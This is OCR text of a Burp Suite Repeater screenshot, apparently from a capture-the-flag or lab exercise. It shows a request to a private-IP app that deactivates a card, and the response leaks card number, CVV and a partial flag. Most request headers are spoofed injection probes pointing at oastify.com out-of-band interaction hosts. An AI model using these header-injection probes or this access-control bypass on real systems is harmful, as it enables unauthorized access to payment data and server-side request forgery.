 Burp Suite Professional v2025.3.4 - Temporary Project - licensed to Aminullah
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
BurpJSLinkFinder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 47
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://t4yl6sgktlgy9xz162yzdluszj5d649sy.oastify.com/ref
13 X-PwnFox-Color: blue
14 Priority: u=0
15 Cache-Control: no-transform
16 Contact: root@7w4zy68ylz8c1brfygqd5zm6rxxryi06p.oastify.com
17 X-Client-IP: spoofed.n0of2mcepfcs5rvv2wut9fqmvd172y6mv.oastify.com
18 Forwarded:
for=spoofed.gau8cfm7z8mlfk5ocp4mj80f56b0crhf6.oastify.com;by=spoofed.ga
u8cfm7z8mlfk5ocp4mj80f56b0crhf6.oastify.com;host=spoofed.gau8cfm7z8mlfk
5ocp4mj80f56b0crhf6.oastify.com
19 True-Client-IP: spoofed.diz5kcu475uinhdlkmcjr58cd3jxkpadz.oastify.com
20 CF-Connecting_IP:
spoofed.p8yhaokgxhkudt3xay2vhhyo3f99m11pq.oastify.com
21 X-Real-IP: spoofed.xvwpxw7okp7201q5x6p34plwqnwhx9pxe.oastify.com
22 X-Originating-IP:
spoofed.4chwe3ov1wo9h87ced6alw237udoeg74w.oastify.com
23 X-Forwarded-For: spoofed.xpqprw1oep12u1k5r6j3ypfwknqhr9lxa.oastify.com
24 X-Wap-Profile:
http://c8l4abk3x4khdg3kal2ih4yb329wao5cu.oastify.com/wap.xml
25 Client-IP: spoofed.1dftf0ps2tp6i589fa77mt308relfdb10.oastify.com
26 From: root@jd0bfipa2bpoin8rfs7pmb3i89e3fvcj1.oastify.com
27
28
{
"cardNumber":"375914494718066",
"active":false
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sat, 07 Jun 2025 11:02:59 GMT
4 Content-Type: application/json
5 Content-Length: 142
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10
{
"details":{
"active":0,
"cardNumber":"375914494718066",
"cvv":"057",
"expiry":"1/12",
"flag":"4cac-bfab-10d5f55ad360}"
},
"message":"Card updated"
}
11
Ins
Requ
Requ
Requ
Requ
Resp